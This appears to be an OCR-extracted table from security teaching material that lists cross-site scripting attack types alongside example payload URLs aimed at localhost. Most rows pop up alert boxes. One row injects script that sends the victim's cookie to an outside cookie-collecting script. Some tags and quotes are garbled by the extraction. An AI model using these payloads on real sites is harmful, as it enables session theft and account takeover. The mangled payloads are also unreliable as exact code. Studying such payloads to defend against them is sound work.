 XSS Attack Type
Example Payload
Simple script injection into a
variable
http://localhost/page.asp?variable=<script>alert (‘Test’)<script>
Variation on simple variable
injection that displays the
victim's cookie
http://localhost/page.asp?variable=<script>alert (document.cookie)<script>
Injection into an HTML tag; the
injected link e-mails the
victim's cookie to a malicious
site
http://localhost/page.php?
variable=“><script>document.location=‘http://www.cgisecurity.com/cgi-bin/cookie.cgi?‘%
20+document.cookie</script>
Injecting the HTML BODY
"onload" attribute into a
variable
http://localhost/frame.asp?var=%20onload=alert(document.domain)
Injecting JavaScript into a
variable using an IMG tag
http://localhost//cgi-bin/script.pl?name=>“‘><IMG SRC=“javascript:alert(‘XSS’)”>